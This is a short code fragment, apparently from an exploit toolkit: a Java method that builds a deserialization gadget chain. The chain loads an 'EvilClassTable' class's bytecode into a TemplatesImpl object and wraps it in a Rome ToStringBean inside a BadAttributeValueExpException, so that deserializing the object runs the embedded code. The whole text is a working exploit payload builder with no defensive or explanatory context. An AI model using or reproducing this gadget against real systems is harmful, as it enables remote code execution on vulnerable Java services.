 public static Object BadAttributeValueExpExceptionGadget()throws Exception{ TemplatesImpl templates = new TemplatesImpl(); Reflect.setValue(templates,"_name","aaa"); Reflect.setValue(templates,"_bytecodes",new byte[][]{EvilClassTable.TemplateClass()}); Reflect.setValue(templates,"_tfactory",new TransformerFactoryImpl()); ToStringBean toStringBean = new ToStringBean(Templates.class, templates); BadAttributeValueExpException expException = new BadAttributeValueExpException(123); Reflect.setValue(expException,"val",toStringBean); return expException; }